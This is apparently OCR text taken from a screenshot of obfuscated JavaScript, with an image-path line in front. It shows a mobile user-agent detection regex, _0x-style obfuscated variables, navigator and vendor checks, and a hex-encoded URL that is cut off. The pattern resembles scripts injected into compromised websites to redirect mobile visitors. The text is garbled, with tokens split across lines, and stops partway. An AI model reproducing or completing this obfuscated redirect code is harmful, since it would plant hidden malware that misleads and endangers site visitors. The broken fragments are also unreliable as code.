
g|qa\-a|qc(07|12|21|32|60|\-[2-
7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms
|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-
|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v
)|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-
|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-
|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[
3]|\-
v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-|
)|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-
|your|zeto|zte\-/i[_0x1165a7(0x1ca)]
(_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}
(navigator[_0x123821(0x1c2)]||navigator[‘vendor’]||window[_
_0xe6f43=
[‘\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x7
{const
_0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]
((_0x3ee06f,_0x37dc07)=>{const